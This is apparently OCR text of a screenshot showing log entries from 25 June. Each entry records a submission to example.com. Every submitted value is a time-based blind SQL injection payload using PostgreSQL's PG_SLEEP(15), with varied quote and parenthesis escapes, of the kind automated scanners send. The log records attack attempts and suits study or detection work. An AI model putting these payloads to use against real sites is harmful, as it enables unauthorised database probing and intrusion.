
25
Jun
03:17:14 PM
http://www.example.com
-5) OR 826=(SELECT 826 FROM PG_SLEEP(15))--
MmzHrrdb:
25
Jun
03:18:01 PM
http://www.example.com
-1)) OR 247=(SELECT 247 FROM PG_SLEEP(15))--
MmzHrrdb:
25
Jun
03:18:46 PM
http://www.example.com
asGezvuv\' OR 145=(SELECT 145 FROM PG_SLEEP(15))--
MmzHrrdb:
25
Jun
03:19:33 PM
http://www.example.com
z9NsH48q\') OR 654=(SELECT 654 FROM PG_SLEEP(15))--